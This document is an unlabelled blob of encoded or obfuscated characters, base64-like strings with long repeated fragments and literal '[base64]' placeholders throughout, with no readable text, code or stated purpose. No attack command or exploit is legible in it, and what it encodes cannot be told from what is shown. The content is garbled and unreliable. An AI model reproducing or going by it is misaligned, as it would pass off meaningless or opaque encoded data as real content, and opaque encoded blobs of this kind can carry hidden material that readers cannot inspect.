Lbnobjnob/nob/nobTnoaPnoZnnoYXnoZznoZ3noLbnoYznoKznobPnoZ3noKrnobDnoKbnoYrnobbnoLnnoLbuppXupoPuppLupqfuppLuppLuppTupo/upoTuppPuppLupoPnoLbnoL3nobTnoLnnoKHnoannobPnoKnnoKjnoLjnoLjnoYznoLnnoLbnobfnob7noaPnobPnobjnobXnoLbnoL3noLbnoLbnoLjnoKrnobPnoYTnoKznobXnoYrnoLbnobLnoaPnobTnobDnoaXnobTnoZTnob3nobTnobznobTnob/noaXnoLbnoYznoLnnoLbnobfnob7noaPnobznoLbnoLjnoKrnobPnoYTnoYrnobbnoLnnoLbuppXupoPuppLupqfuppLuppLuppTupo/[base64]/56G156GS56G556G456G956G156C256GM56C556Gw56Cn56C456Cq56Gz56GE56GK56C256Gw56Gh56Gh56G056G/56G156GS56G556G456G956G156C256GM56C556Gw56Cm56C456Cq56Gz56GB56Cs56G156GK56C256Gy56Gj56G056Gw56Gl56G056GU56G956G056G856G056G/[base64]/noLbnoYznoKznoLbnobfnobjnoannobTnobXnoLbnoKrnoYPnoYrnoLbnoavnoZjnob/[base64]/[base64]/noaXnoLbnoYznoLnnoLbnoaLnoaXnoajnob3nobTnoLbnoLjnoKrnobLnoKPnoYrnoLbnobjnob/nob/nobTnoaPnoYXnobTnoannoaXnoLbnoYznoKznoLbnoL/noLbnoLrnobPnoYbnoLrnoLbnoarnoLbnoLrnoLbnoaPnobjnobbnobnnoaXnoLbnoLrnoLbnoKvnoY3noannoKPnoKHnoLbnoLrnoLbnoKfnoKHnoaHnoannoLbnoLrnoLbnoY3noannoKPnoKHnoLDnobjnobznoaHnob7noaPnoaXnobDnob/noaXnoKrnoLbnoLrnoLbnobXnobjnoaLnoaHnob3nobDnoajnoLbnoLrnoLbnoKvnoY3noannoKPnoKHnoLbnoLrnoLbnobPnob3nob7nobLnobrnoLbnoLrnoLbnoY3noannoKPnoKHnoLDnobjnobznoaHnob7noaPnoaXnobDnob/noaXnoKrnoLbnoLrnoLbnobznobDnoaPnobbnobjnob/noLznob3nobTnobfnoaXnoLbnoLrnoLbnoKvnoY3noannoKPnoKHnoLbnoLrnoLbnobDnoaTnoaXnob7noLbnoLrnoLbnoY3noannoKPnoKHnoLDnobjnobznoaHnob7noaPnoaXnobDnob/noaXnoKrnoLbnoLrnoLbnoaTnoaLnobTnoaPnoLznoaLnobTnob3nobTnobLnoaXnoLbnoLrnoLbnoKvnoY3noannoKPnoKHnoLbnoLrnoLbnob/nob7nob/nobTnoLbnoLrnoLbnoY3noannoKPnoKHnoLDnobjnobznoaHnob7noaPnoaXnobDnob/noaXnoKrnoLbnoLrnoLbnobfnob7nob/noaXnoLznoaLnobjnoavnobTnoLbnoLrnoLbnoKvnoY3noannoKPnoKHnoLbnoLrnoLbnoKDnoKLnoaHnoannoLbnoLrnoLbnoY3noannoKPnoKHnoLDnobjnobznoaHnob7noaPnoaXnobDnob/[base64]/56Gl56Cq56C256C656C256Gl56Gj56Gw56G/56Gi56G356G+56Gj56G856C256C656C256Cr56GN56Gp56Cj56Ch56C256C656C256Gj56G+56Gl56Gw56Gl56G056C556Cl56Ck56G156G056G256C456GN56Gp56Cj56Ch56Gl56Gj56Gw56G/56Gi56G956Gw56Gl56G056C556Cj56Co56C056C956Cj56Cp56C056C456C256C656C256GN56Gp56Cj56Ch56Cw56G456G856Gh56G+56Gj56Gl56Gw56G/[base64]/56Gl56Cq56C256C656C256Gz56G+56Gj56G156G056Gj56C856Gj56Gw56G156G456Gk56Gi56C256C656C256Cr56GN56Gp56Cj56Ch56C256C656C256Cj56Gh56Gp56C256C656C256GN56Gp56Cj56Ch56Cw56G456G856Gh56G+56Gj56Gl56Gw56G/56Gl56Cq56C256C656C256Gs56C256C656C256C/56C256C656Gz56GG56C656C256Cr56Gw56G356Gl56G056Gj56GN56Gp56Cj56Ch56Gq56C256C656C256Gy56G+56G/56Gl56G056G/56Gl56C256C656C256Cr56GN56Gp56Cj56Ch56C256C656C256GN56Gp56Cj56Cj56GN56Gp56Cj56Cj56C256C656C256GN56Gp56Cj56Ch56Cw56G456G856Gh56G+56Gj56Gl56Gw56G/56Gl56Cq56C256C656C256G156G456Gi56Gh56G956Gw56Go56C256C656C256Cr56GN56Gp56Cj56Ch56C256C656C256Gz56G956G+56Gy56G656C256C656C256GN56Gp56Cj56Ch56Cw56G456G856Gh56G+56Gj56Gl56Gw56G/56Gl56Cq56C256C656C256Gm56G456G156Gl56G556C256C656C256Cr56GN56Gp56Cj56Ch56C256C656C256Cj56Cl56Gh56Gp56C256C656C256GN56Gp56Cj56Ch56Cw56G456G856Gh56G+56Gj56Gl56Gw56G/56Gl56Cq56C256C656C256G556G056G456G256G556Gl56C256C656C256Cr56GN56Gp56Cj56Ch56C256C656C256Cg56Cj56Gh56Gp56C256C656C256GN56Gp56Cj56Ch56Cw56G456G856Gh56G+56Gj56Gl56Gw56G/56Gl56Cq56C256C656C256Gh56G+56Gi56G456Gl56G456G+56G/56C256C656C256Cr56GN56Gp56Cj56Ch56C256C656G256C556C27r617r627r6n7r677r647r6h7r6g7r6x56C256C956G056C556Ch56Gp56Ck56Gz56Gz56C456C456C656C256GN56Gp56Cj56Ch56Cw56G456G856Gh56G+56Gj56Gl56Gw56G/56Gl56Cq56C256C656C256Gl56G+56Gh56C256C656C256Cr56GN56Gp56Cj56Ch56C256C656C256Ch56Gh56Gp56C256C656C256GN56Gp56Cj56Ch56Cw56G456G856Gh56G+56Gj56Gl56Gw56G/[base64]/[base64]/noaXnoKrnoLbnoLrnoLbnoaznoLbnoLrnoLbnoL/noLbnoLrnobPnoYbnoLrnoLbnoY3noannoKPnoKHnoL/[base64]/noaXnoKrnoLbnoLrnoLbnobbnoaPnobjnobXnoLznoaXnobTnobznoaHnob3nobDnoaXnobTnoLznobLnob7nob3noaTnobznob/noaLnoLbnoLrnoLbnoKvnoY3noannoKPnoKHnoLbnoLrnoLbnobDnoaTnoaXnob7noY3noannoKPnoKHnoKDnobfnoaPnoY3noannoKPnoKHnobDnoaTnoaXnob7noLbnoLrnoLbnoY3noannoKPnoKHnoLDnobjnobznoaHnob7noaPnoaXnobDnob/noaXnoKrnoLbnoLrnoLbnobznobDnoaPnobbnobjnob/noLznobPnob7noaXnoaXnob7nobznoLbnoLrnoLbnoKvnoY3noannoKPnoKHnoLbnoLrnoLbnoKPnoKHnoaHnoannoLbnoLrnoLbnoY3noannoKPnoKHnoLDnobjnobznoaHnob7noaPnoaXnobDnob/noaXnoKrnoLbnoLrnoLbnobbnobDnoaHnoLbnoLrnoLbnoKvnoY3noannoKPnoKHnoLbnoLrnoLbnoKDnoKfnoaHnoannoLbnoLrnoLbnoY3noannoKPnoKHnoLDnobjnobznoaHnob7noaPnoaXnobDnob/noaXnoKrnoLbnoLrnoLbnoaznoLbnoLrnoLbnoL/noLbnoLrnobPnoYbnoLrnoLbnoY3noannoKPnoKHnoL/noLbnoLrnobPnoYbnoLrnoLbnoY7nobnnobTnobDnobXnobTnoaPnoY3noannoKPnoKHnoL/noLbnoLrnobPnoYbnoLrnoLbnoY7noLbnoLrnoLbnobjnobznobbnoY3noannoKPnoKHnoarnoLbnoLrnoLbnobznobDnoaPnobbnobjnob/noLznoaXnob7noaHnoLbnoLrnoLbnoKvnoY3noannoKPnoKHnoLbnoLrnoLbnoKXnoaHnoannoLbnoLrnoLbnoY3noannoKPnoKHnoLDnobjnobznoaHnob7noaPnoaXnobDnob/noaXnoKrnoLbnoLrnoLbnoabnobjnobXnoaXnobnnoLbnoLrnoLbnoKvnoY3noannoKPnoKHnoLbnoLrnoLbnoKLnoKXnoaHnoannoLbnoLrnoLbnoY3noannoKPnoKHnoLDnobjnobznoaHnob7noaPnoaXnobDnob/noaXnoKrnoLbnoLrnoLbnobnnobTnobjnobbnobnnoaXnoLbnoLrnoLbnoKvnoY3noannoKPnoKHnoLbnoLrnoLbnoKPnoKnnoaHnoannoLbnoLrnoLbnoY3noannoKPnoKHnoLDnobjnobznoaHnob7noaPnoaXnobDnob/noaXnoKrnoLbnoLrnoLbnobPnobDnobLnobrnobbnoaPnob7noaTnob/[base64]/nob7nob/nobTnoY3noannoKPnoKPnoY3noannoKPnoKHnoannobznob3nob/noaLnoKznoY3noannoKPnoKPnobnnoaXnoaXnoaHnoKvnoL7noL7noabnoabnoabnoL/noabnoKLnoL/nob7noaPnobbnoL7noKPnoKHnoKHnoKHnoL7noaLnoafnobbnoY3noannoKPnoKPnoLTnoKLnoZTnoLTnoKLnoZLnoaHnobDnoaXnobnnoY3noannoKPnoKHnobfnobjnob3nob3noLznoaPnoaTnob3nobTnoKznoY3noannoKPnoKPnobTnoafnobTnob/nob7nobXnobXnoY3noannoKPnoKPnoY3noannoKPnoKHnobLnob3nobjnoaHnoLznoaPnoaTnob3nobTnoKznoY3noannoKPnoKPnobTnoafnobTnob/nob7nobXnobXnoY3noannoKPnoKPnoY3noannoKPnoKHnobXnoKznoY3noannoKPnoKPnoZznoKPnoKnnoL/noKbnoKTnoY3noannoKPnoKHnoKLnoL/noKDnoKfnoKfnoKfnoKbnoZLnoKPnoKjnoL/noKLnoKXnoKnnoKLnoY3noannoKPnoKHnoKLnoL/noKDnoKfnoKfnoKfnoKbnoY3noannoKPnoKHnoKPnoKjnoL/noKnnoKLnoKLnoKLnoY3noannoKPnoKHnoKLnoL/noKfnoKTnoKDnoKbnoY3noannoKPnoKHnoKPnoKjnoL/noKnnoKLnoKLnoKLnoY3noannoKPnoKHnoKXnoL/noKPnoKTnoYfnoKDnoKfnoL/noKDnoKfnoKfnoKbnoZLnoKPnoKjnoL/noKnnoKLnoKLnoKLnoY3noannoKPnoKHnoKDnoKfnoL/noKbnoKfnoKTnoY3noannoKPnoKHnoKPnoKjnoL/noKLnoKXnoKnnoKLnoY3noannoKPnoKHnoKDnoKbnoL/noKPnoKTnoY3noannoKPnoKHnoKPnoKnnoL/noKbnoKTnoY3noannoKPnoKHnoKDnoKbnoL/noKPnoKTnoZ3noKPnoKLnoL/noKjnoKDnoKbnoY3noannoKPnoKHnoKDnoKbnoL/noKPnoKTnoZLnoKPnoKLnoL/noKLnoKDnoKnnoKbnoY3noannoKPnoKHnoKDnoKbnoL/noKPnoKTnoY3noannoKPnoKHnoKPnoKPnoL/noKnnoKLnoKLnoKbnoY3noannoKPnoKHnoKDnoKbnoL/noKbnoKLnoKTnoY3noannoKPnoKHnoKPnoKPnoL/noKnnoKLnoKLnoKbnoY3noannoKPnoKHnoKDnoKnnoL/noKLnoKLnoKLnoKLnoZ3noKPnoKPnoL/noKXnoKTnoKLnoY3noannoKPnoKHnoKPnoKPnoL/noKnnoKnnoKXnoKLnoZ3noKDnoKnnoL/noKDnoKDnoKHnoKTnoY3noannoKPnoKHnoKDnoKbnoL/noKTnoKHnoKDnoKDnoZLnoKDnoKbnoL/noKjnoKDnoKTnoKjnoY3noannoKPnoKHnoKDnoKbnoL/noKLnoKLnoKnnoKnnoY3noannoKPnoKHnoKDnoKbnoL/noKfnoKbnoKHnoKXnoY3noannoKPnoKHnoKDnoKbnoL/noKPnoKTnoY3noannoKPnoKHnoKDnoKbnoL/noKXnoKDnoKbnoY3noannoKPnoKHnoKDnoKbnoL/noKPnoKTnoZnnoKTnoL/noKPnoKTnoZLnoKXnoL/noKfnoKTnoKDnoKfnoKbnoY3noannoKPnoKHnoKDnoKbnoL/noKPnoKTnoY3noannoKPnoKHnoKXnoL/noKDnoKfnoKfnoKfnoKbnoY3noannoKPnoKHnoKDnoKfnoL/noKbnoKfnoKTnoY3noannoKPnoKHnoKXnoL/noKDnoKfnoKfnoKfnoKbnoY3noannoKPnoKHnoKDnoKfnoL/noKDnoKfnoKfnoKbnoYfnoKXnoL/noKPnoKTnoZLnoKXnoL/noKDnoKfnoKfnoKfnoKbnoY3noannoKPnoKHnoKLnoL/noKfnoKTnoKDnoKbnoY3noannoKPnoKHnoKXnoL/noKfnoKTnoKDnoKfnoKbnoY3noannoKPnoKHnoKLnoL/noKDnoKfnoKfnoKfnoKbnoY3noannoKPnoKHnoKTnoL/noKPnoKTnoY3noannoKPnoKHnoKLnoL/noKDnoKfnoKfnoKfnoKbnoZ3noKPnoKnnoL/noKbnoKTnoY3noannoKPnoKHnoKLnoL/noKDnoKfnoKfnoKfnoKbnoYvnoZznoKLnoKPnoY3noannoKPnoKHnoKXnoL/noKPnoKTnoZLnoKLnoKPnoY3noannoKPnoKHnoKPnoL/noKXnoKTnoKTnoKHnoKnnoY3noannoKPnoKHnoKLnoKHnoL/noKTnoKXnoKXnoKjnoY3noannoKPnoKHnoKDnoY3noannoKPnoKHnoKPnoKnnoL/noKbnoKTnoY3noannoKPnoKHnoKDnoZ3noKTnoL/noKPnoKTnoY3noannoKPnoKHnoKDnoZLnoKLnoL/noKXnoKTnoKTnoKHnoKPnoY3noannoKPnoKHnoKDnoY3noannoKPnoKHnoKPnoY3noannoKPnoKHnoKPnoL/noKXnoKTnoKTnoKHnoKnnoY3noannoKPnoKHnoKPnoY3noannoKPnoKHnoKXnoL/noKPnoKTnoYfnoKDnoKfnoL/noKDnoKfnoKfnoKbnoZLnoKPnoY3noannoKPnoKHnoKDnoKbnoL/noKjnoKfnoKDnoKfnoY3noannoKPnoKHnoKLnoL/noKXnoKTnoKTnoKHnoKPnoY3noannoKPnoKHnoKDnoKjnoL/noKXnoKDnoKfnoKbnoY3noannoKPnoKHnoKTnoL/noKPnoKTnoY3noannoKPnoKHnoKDnoKjnoL/noKXnoKDnoKfnoKbnoZnnoKDnoKbnoL/noKHnoKPnoKXnoKnnoZ3noKPnoKPnoL/noKnnoKXnoKPnoKnnoY3noannoKPnoKHnoKPnoKfnoL/noKHnoKPnoKjnoKTnoZLnoKPnoKLnoL/noKDnoKfnoKTnoKbnoY3noannoKPnoKHnoKPnoKfnoL/noKPnoKjnoKnnoKfnoY3noannoKPnoKHnoKPnoKLnoL/noKfnoKDnoKjnoKLnoY3noannoKPnoKHnoKPnoKbnoL/noKDnoKbnoKnnoKLnoY3noannoKPnoKHnoKPnoKXnoY3noannoKPnoKHnoKPnoKbnoZLnoKPnoKXnoL/noKLnoKnnoKHnoKbnoY3noannoKPnoKHnoKPnoKfnoL/noKnnoKPnoKDnoKbnoY3noannoKPnoKHnoKPnoKXnoL/noKfnoKDnoKjnoKbnoY3noannoKPnoKHnoKPnoKTnoL/noKfnoKDnoKbnoKfnoY3noannoKPnoKHnoKPnoKXnoL/noKfnoKDnoKjnoKbnoY3noannoKPnoKHnoKPnoKTnoL/noKDnoKjnoKbnoKPnoZ3noKPnoKTnoL/noKHnoKHnoKHnoKLnoY3noannoKPnoKHnoKDnoKjnoL/noKXnoKDnoKfnoKbnoZ3noKPnoKnnoL/noKbnoKTnoY3noannoKPnoKHnoKDnoKjnoL/noKXnoKDnoKfnoKbnoZLnoKPnoKnnoL/noKbnoKTnoY3noannoKPnoKHnoKDnoKjnoL/noKXnoKDnoKfnoKbnoY3noannoKPnoKHnoKLnoKPnoY3noannoKPnoKHnoKDnoKbnoL/noKjnoKfnoKDnoKfnoY3noannoKPnoKHnoKLnoKPnoY3noannoKPnoKHnoKDnoKfnoL/noKDnoKfnoKfnoKbnoYfnoKXnoL/[base64]/noaXnoKrnoLbnoLrnoLbnobPnobDnobLnobrnobbnoaPnob7noaTnob/nobXnoLznoaLnobjnoavnobTnoLbnoLrnoLbnoKvnoY3noannoKPnoKHnoLbnoLrnoLbnoKDnoKHnoKHnoLTnoLbnoLrnoLbnoaznoLbnoLrnoLbnoL/noLbnoLrnobPnoYbnoLrnoLbnoY3noannoKPnoKHnoL/noLbnoLrnobPnoYbnoLrnoLbnoY7nobLnob3nob7noaLnobTnobPnoaXnob/[base64]/noaXnoKrnoLbnoLrnoLbnobPnob7noaPnobXnobTnoaPnoLbnoLrnoLbnoKvnoY3noannoKPnoKHnoLbnoLrnoLbnob/nob7nob/nobTnoLbnoLrnoLbnoY3noannoKPnoKHnoLDnobjnobznoaHnob7noaPnoaXnobDnob/noaXnoKrnoLbnoLrnoLbnobPnobDnobLnobrnobbnoaPnob7noaTnob/nobXnoLznobLnob7nob3nob7noaPnoLbnoLrnoLbnoKvnoY3noannoKPnoKHnoLbnoLrnobbnoLnnoLbvhbjvhb7vha3vhaLvhb/vhbzvha3vhb7vhanvhaLvhbjnoLbnoL3nobTnoLnnoKHnoannoKDnoKXnoKfnoKLnoLjnoLjnoLrnoLbnoY3noannoKPnoKHnoLDnobjnobznoaHnob7noaPnoaXnobDnob/noaXnoKrnoLbnoLrnoLbnoabnobjnobXnoaXnobnnoLbnoLrnoLbnoKvnoY3noannoKPnoKHnoLbnoLrnoLbnoKPnoKXnoaHnoannoLbnoLrnoLbnoY3noannoKPnoKHnoLDnobjnobznoaHnob7noaPnoaXnobDnob/noaXnoKrnoLbnoLrnoLbnobnnobTnobjnobbnobnnoaXnoLbnoLrnoLbnoKvnoY3noannoKPnoKHnoLbnoLrnoLbnoKPnoKXnoaHnoannoLbnoLrnoLbnoY3noannoKPnoKHnoLDnobjnobznoaHnob7noaPnoaXnobDnob/noaXnoKrnoLbnoLrnoLbnobPnobDnobLnobrnobbnoaPnob7noaTnob/[base64]/nob7nob/nobTnoY3noannoKPnoKPnoY3noannoKPnoKHnoannobznob3nob/noaLnoKznoY3noannoKPnoKPnobnnoaXnoaXnoaHnoKvnoL7noL7noabnoabnoabnoL/noabnoKLnoL/nob7noaPnobbnoL7noKPnoKHnoKHnoKHnoL7noaLnoafnobbnoY3noannoKPnoKPnoLTnoKLnoZTnoLTnoKLnoZLnoaHnobDnoaXnobnnoY3noannoKPnoKHnobfnobjnob3nob3noLznoaPnoaTnob3nobTnoKznoY3noannoKPnoKPnobTnoafnobTnob/nob7nobXnobXnoY3noannoKPnoKPnoY3noannoKPnoKHnobLnob3nobjnoaHnoLznoaPnoaTnob3nobTnoKznoY3noannoKPnoKPnobTnoafnobTnob/nob7nobXnobXnoY3noannoKPnoKPnoY3noannoKPnoKHnobXnoKznoY3noannoKPnoKPnoZznoKXnoL/noKXnoKTnoKfnoKnnoKnnoY3noannoKPnoKHnoKDnoKHnoL/noKfnoKjnoKbnoKnnoZLnoKXnoL/noKDnoKfnoKnnoKTnoKDnoY3noannoKPnoKHnoKDnoKHnoL/noKjnoKjnoKTnoKPnoY3noannoKPnoKHnoKXnoL/noKDnoKfnoKnnoKTnoKDnoY3noannoKPnoKHnoKDnoKDnoL/noKXnoKbnoKbnoKLnoY3noannoKPnoKHnoKXnoL/noKXnoKTnoKfnoKnnoKnnoY3noannoKPnoKHnoKDnoKDnoL/noKbnoKbnoKXnoKbnoZLnoKXnoL/noKbnoKXnoKTnoKPnoKXnoY3noannoKPnoKHnoKDnoKPnoL/noKHnoKbnoKPnoY3noannoKPnoKHnoKTnoL/noKPnoKDnoKPnoKbnoKfnoY3noannoKPnoKHnoKDnoKPnoL/noKHnoKbnoKPnoY3noannoKPnoKHnoKTnoL/noKTnoKHnoKDnoKDnoKPnoY3noannoKPnoKHnoKDnoKDnoL/noKbnoKbnoKXnoKbnoZ3noKbnoL/noKjnoKjnoKbnoKbnoKTnoY3noannoKPnoKHnoKjnoL/noKPnoKHnoKHnoKDnoKTnoZ3noKDnoKHnoL/noKXnoKjnoKTnoKPnoY3noannoKPnoKHnoKDnoKDnoL/noKbnoKbnoKTnoKTnoZLnoKDnoKHnoL/noKbnoKnnoKLnoKfnoY3noannoKPnoKHnoKDnoKPnoL/noKHnoKbnoKPnoKjnoY3noannoKPnoKHnoKDnoKDnoL/noKPnoKTnoKDnoKDnoY3noannoKPnoKHnoKDnoKPnoL/noKHnoKbnoKPnoKjnoY3noannoKPnoKHnoKDnoKDnoL/noKTnoKLnoKjnoKTnoY3noannoKPnoKHnoKDnoKDnoL/noKbnoKbnoKTnoKTnoZLnoKDnoKDnoL/noKnnoKPnoKbnoKnnoY3noannoKPnoKHnoKDnoKDnoL/noKXnoKbnoKnnoKPnoY3noannoKPnoKHnoKDnoKDnoL/noKnnoKPnoKbnoKnnoY3noannoKPnoKHnoKDnoKHnoL/noKjnoKjnoKfnoKDnoY3noannoKPnoKHnoKDnoKDnoL/noKTnoKLnoKjnoKTnoY3noannoKPnoKHnoKDnoKHnoL/noKfnoKjnoKnnoKbnoZ3noKjnoL/noKHnoKXnoKPnoY3noannoKPnoKHnoKnnoL/noKDnoKPnoKLnoKLnoKLnoZ3noKDnoKDnoL/noKbnoKnnoKHnoKDnoY3noannoKPnoKHnoKTnoL/noKPnoKjnoKjnoKnnoKXnoZLnoKDnoKPnoL/noKHnoKfnoKnnoKXnoY3noannoKPnoKHnoKTnoL/noKHnoKHnoKPnoKXnoKnnoY3noannoKPnoKHnoKDnoKPnoL/noKHnoKfnoKnnoKXnoY3noannoKPnoKHnoKXnoL/noKTnoKPnoKHnoKLnoKbnoY3noannoKPnoKHnoKDnoKDnoL/noKbnoKnnoKHnoKDnoY3noannoKPnoKHnoKXnoL/noKPnoKPnoKLnoKHnoKPnoZLnoKDnoKDnoL/noKXnoKjnoKDnoKbnoY3noannoKPnoKHnoKLnoL/noKjnoKPnoKTnoKfnoKfnoY3noannoKPnoKHnoKDnoKDnoL/noKHnoKPnoKXnoKPnoY3noannoKPnoKHnoKLnoL/noKjnoKPnoKTnoKfnoKfnoY3noannoKPnoKHnoKDnoKHnoL/noKbnoKLnoKTnoKnnoY3noannoKPnoKHnoKXnoL/noKPnoKPnoKLnoKHnoKPnoZ3noKbnoL/noKjnoKjnoKbnoKbnoKTnoY3noannoKPnoKHnoKbnoL/noKHnoKXnoKfnoKTnoZ3noKTnoL/noKPnoKfnoKHnoKTnoKPnoY3noannoKPnoKHnoKXnoL/noKPnoKPnoKLnoKnnoKnnoZLnoKXnoL/noKjnoKbnoKPnoKDnoKfnoY3noannoKPnoKHnoKLnoL/noKjnoKPnoKfnoKTnoKPnoY3noannoKPnoKHnoKXnoL/noKTnoKHnoKXnoKfnoKLnoY3noannoKPnoKHnoKLnoL/noKjnoKPnoKfnoKTnoKPnoY3noannoKPnoKHnoKXnoL/noKPnoKDnoKfnoKPnoKbnoY3noannoKPnoKHnoKXnoL/noKPnoKPnoKLnoKnnoKnnoZLnoKLnoL/noKjnoKPnoKbnoKjnoKDnoY3noannoKPnoKHnoKXnoL/noKTnoKPnoKDnoKPnoKXnoY3noannoKPnoKHnoKLnoL/noKjnoKPnoKbnoKjnoKDnoY3noannoKPnoKHnoKTnoL/noKHnoKHnoKLnoKLnoKTnoY3noannoKPnoKHnoKXnoL/noKPnoKDnoKfnoKPnoKbnoY3noannoKPnoKHnoKTnoL/noKLnoKHnoKHnoKbnoZ3noKfnoL/noKjnoKTnoKLnoKTnoY3noannoKPnoKHnoKnnoL/noKDnoKPnoKLnoKLnoKLnoZ3noKXnoL/noKXnoKTnoKfnoKnnoKnnoY3noannoKPnoKHnoKDnoKHnoL/[base64]/noaXnoKrnoLbnoLrnoLbnobPnobDnobLnobrnobbnoaPnob7noaTnob/nobXnoLznoaLnobjnoavnobTnoLbnoLrnoLbnoKvnoY3noannoKPnoKHnoLbnoLrnoLbnoKPnoKHnoaHnoannoLbnoLrnoLbnoY3noannoKPnoKHnoLDnobjnobznoaHnob7noaPnoaXnobDnob/noaXnoKrnoLbnoLrnoLbnobPnobDnobLnobrnobbnoaPnob7noaTnob/nobXnoLznoaHnob7noaLnobjnoaXnobjnob7nob/noLbnoLrnoLbnoKvnoY3noannoKPnoKHnoLbnoLrnoLbnobLnobTnob/noaXnobTnoaPnoLbnoLrnoLbnoY3noannoKPnoKHnoLDnobjnobznoaHnob7noaPnoaXnobDnob/noaXnoKrnoLbnoLrnoLbnobznobDnoaPnobbnobjnob/noLbnoLrnoLbnoKvnoY3noannoKPnoKHnoLbnoLrnoLbnoLznoKnnoaHnoannoY3noannoKPnoKHnoLznoKDnoKPnoaHnoannoLbnoLrnoLbnoY3noannoKPnoKHnoLDnobjnobznoaHnob7noaPnoaXnobDnob/noaXnoKrnoLbnoLrnoLbnoaznoLbnoLrnoLbnoL/noLbnoLrnobPnoYbnoLrnoLbnoY3noannoKPnoKHnoL/noLbnoLrnobPnoYbnoLrnoLbnoY7nobLnob3nob7noaLnobTnobPnoaXnob/noKvnobnnob7noafnobTnoaPnoY3noannoKPnoKHnoarnoLbnoLrnoLbnobPnobDnobLnobrnobbnoaPnob7noaTnob/[base64]/nob7nob/nobTnoY3noannoKPnoKPnoY3noannoKPnoKHnoannobznob3nob/noaLnoKznoY3noannoKPnoKPnobnnoaXnoaXnoaHnoKvnoL7noL7noabnoabnoabnoL/noabnoKLnoL/nob7noaPnobbnoL7noKPnoKHnoKHnoKHnoL7noaLnoafnobbnoY3noannoKPnoKPnoLTnoKLnoZTnoLTnoKLnoZLnoaHnobDnoaXnobnnoY3noannoKPnoKHnobfnobjnob3nob3noLznoaPnoaTnob3nobTnoKznoY3noannoKPnoKPnobTnoafnobTnob/nob7nobXnobXnoY3noannoKPnoKPnoY3noannoKPnoKHnobLnob3nobjnoaHnoLznoaPnoaTnob3nobTnoKznoY3noannoKPnoKPnobTnoafnobTnob/nob7nobXnobXnoY3noannoKPnoKPnoY3noannoKPnoKHnobXnoKznoY3noannoKPnoKPnoZznoKXnoL/noKXnoKTnoKfnoKnnoKnnoY3noannoKPnoKHnoKDnoKHnoL/noKfnoKjnoKbnoKnnoZLnoKXnoL/noKDnoKfnoKnnoKTnoKDnoY3noannoKPnoKHnoKDnoKHnoL/noKjnoKjnoKTnoKPnoY3noannoKPnoKHnoKXnoL/noKDnoKfnoKnnoKTnoKDnoY3noannoKPnoKHnoKDnoKDnoL/noKXnoKbnoKbnoKLnoY3noannoKPnoKHnoKXnoL/noKXnoKTnoKfnoKnnoKnnoY3noannoKPnoKHnoKDnoKDnoL/noKbnoKbnoKXnoKbnoZLnoKXnoL/noKbnoKXnoKTnoKPnoKXnoY3noannoKPnoKHnoKDnoKPnoL/noKHnoKbnoKPnoY3noannoKPnoKHnoKTnoL/noKPnoKDnoKPnoKbnoKfnoY3noannoKPnoKHnoKDnoKPnoL/noKHnoKbnoKPnoY3noannoKPnoKHnoKTnoL/noKTnoKHnoKDnoKDnoKPnoY3noannoKPnoKHnoKDnoKDnoL/noKbnoKbnoKXnoKbnoZ3noKbnoL/noKjnoKjnoKbnoKbnoKTnoY3noannoKPnoKHnoKjnoL/noKPnoKHnoKHnoKDnoKTnoZ3noKDnoKHnoL/noKXnoKjnoKTnoKPnoY3noannoKPnoKHnoKDnoKDnoL/noKbnoKbnoKTnoKTnoZLnoKDnoKHnoL/noKbnoKnnoKLnoKfnoY3noannoKPnoKHnoKDnoKPnoL/noKHnoKbnoKPnoKjnoY3noannoKPnoKHnoKDnoKDnoL/noKPnoKTnoKDnoKDnoY3noannoKPnoKHnoKDnoKPnoL/noKHnoKbnoKPnoKjnoY3noannoKPnoKHnoKDnoKDnoL/noKTnoKLnoKjnoKTnoY3noannoKPnoKHnoKDnoKDnoL/noKbnoKbnoKTnoKTnoZLnoKDnoKDnoL/noKnnoKPnoKbnoKnnoY3noannoKPnoKHnoKDnoKDnoL/noKXnoKbnoKnnoKPnoY3noannoKPnoKHnoKDnoKDnoL/noKnnoKPnoKbnoKnnoY3noannoKPnoKHnoKDnoKHnoL/noKjnoKjnoKfnoKDnoY3noannoKPnoKHnoKDnoKDnoL/noKTnoKLnoKjnoKTnoY3noannoKPnoKHnoKDnoKHnoL/noKfnoKjnoKnnoKbnoZ3noKjnoL/noKHnoKXnoKPnoY3noannoKPnoKHnoKnnoL/noKDnoKPnoKLnoKLnoKLnoZ3noKDnoKDnoL/noKbnoKnnoKHnoKDnoY3noannoKPnoKHnoKTnoL/noKPnoKjnoKjnoKnnoKXnoZLnoKDnoKPnoL/noKHnoKfnoKnnoKXnoY3noannoKPnoKHnoKTnoL/noKHnoKHnoKPnoKXnoKnnoY3noannoKPnoKHnoKDnoKPnoL/noKHnoKfnoKnnoKXnoY3noannoKPnoKHnoKXnoL/noKTnoKPnoKHnoKLnoKbnoY3noannoKPnoKHnoKDnoKDnoL/noKbnoKnnoKHnoKDnoY3noannoKPnoKHnoKXnoL/noKPnoKPnoKLnoKHnoKPnoZLnoKDnoKDnoL/noKXnoKjnoKDnoKbnoY3noannoKPnoKHnoKLnoL/noKjnoKPnoKTnoKfnoKfnoY3noannoKPnoKHnoKDnoKDnoL/noKHnoKPnoKXnoKPnoY3noannoKPnoKHnoKLnoL/noKjnoKPnoKTnoKfnoKfnoY3noannoKPnoKHnoKDnoKHnoL/noKbnoKLnoKTnoKnnoY3noannoKPnoKHnoKXnoL/noKPnoKPnoKLnoKHnoKPnoZ3noKbnoL/noKjnoKjnoKbnoKbnoKTnoY3noannoKPnoKHnoKbnoL/noKHnoKXnoKfnoKTnoZ3noKTnoL/noKPnoKfnoKHnoKTnoKPnoY3noannoKPnoKHnoKXnoL/noKPnoKPnoKLnoKnnoKnnoZLnoKXnoL/noKjnoKbnoKPnoKDnoKfnoY3noannoKPnoKHnoKLnoL/noKjnoKPnoKfnoKTnoKPnoY3noannoKPnoKHnoKXnoL/noKTnoKHnoKXnoKfnoKLnoY3noannoKPnoKHnoKLnoL/noKjnoKPnoKfnoKTnoKPnoY3noannoKPnoKHnoKXnoL/noKPnoKDnoKfnoKPnoKbnoY3noannoKPnoKHnoKXnoL/noKPnoKPnoKLnoKnnoKnnoZLnoKLnoL/noKjnoKPnoKbnoKjnoKDnoY3noannoKPnoKHnoKXnoL/noKTnoKPnoKDnoKPnoKXnoY3noannoKPnoKHnoKLnoL/noKjnoKPnoKbnoKjnoKDnoY3noannoKPnoKHnoKTnoL/noKHnoKHnoKLnoKLnoKTnoY3noannoKPnoKHnoKXnoL/noKPnoKDnoKfnoKPnoKbnoY3noannoKPnoKHno